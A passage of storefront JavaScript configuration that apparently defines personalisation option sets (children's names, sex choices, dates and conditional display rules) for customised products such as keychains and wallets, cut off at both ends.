niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveroninos","key":"1755854026778-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"6488b05758439c3311c00536","type":"automated","name":"Option set 6 carterra","created_at":"2023-06-13T18:07:19.916Z","sort":0,"options":[{"option_id":"Om6RX-JlER9Tw8fRBQ49wqFd6dPPxp","label_product":"Nombre de Papá","label_cart":"Nombre de Papá","type":"text","key":"9XkaeQYmALSz4I9VgYjB_CJJreqYhh","temp_class":null,"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"0-J__QCTHLs85LenF0zT5OEMICquUF","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"}]},{"option_id":"9I9BaKU1ZvJyfWoG22Xd7uGp6cXE6Q","label_product":"Nombre del niño 1","label_cart":"Nombre del niño 1","type":"text","key":"ZSph0nwMmuK4JJ0ajbXnX5yj7XMvPb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Z8t6bx20I12DP5OVngeSeqmg7xx5Dw","label_product":"Nombre del niño 2","label_cart":"Nombre del niño 2","type":"text","key":"0M96VHtqzEqsq8G000cITbU4cNY6Tc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Gag4q_K5P5ppCqiBzMnxntYTdB1w4g","label_product":"Nombre del niño 3","label_cart":"Nombre del niño 3","type":"text","key":"_TXDuuJEkZN5JQ2LCEPqA5dGveA-08","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"8eH4orhmD1sMC1fIgcyLMXNQhXqwVC","label_product":"Nombre del niño 4","label_cart":"Nombre del niño 4","type":"text","key":"V5J9KHKgf00NvOBlb-SYSLGkRztfZy","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-wdvqmoC3y1iKE0hhUxNhcnNBB7O_R","label_product":"Nombre del niño 5","label_cart":"Nombre del niño 5","type":"text","key":"k48R-WH0xA67A7CPyyLkYL9vCMmanb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Cartera","key":"1755854021483-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"65534c0d47042f52fd88b17f","type":"automated","name":"Option set 7 tableau","created_at":"2023-11-14T10:29:33.578Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","temp_class":null,"required":true,"title_style":[],"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"7nG1zv2KMnipPiGMYBcvIrkTCaaLtG","label_product":"Fecha 1","label_cart":"Fecha 1","type":"text","key":"3SDuNrV40ps4SN-Y-ZJ11eh3fU_nm4","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"ncyprDpYxjYLlknt34ZGIbp2PoP9zW","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de 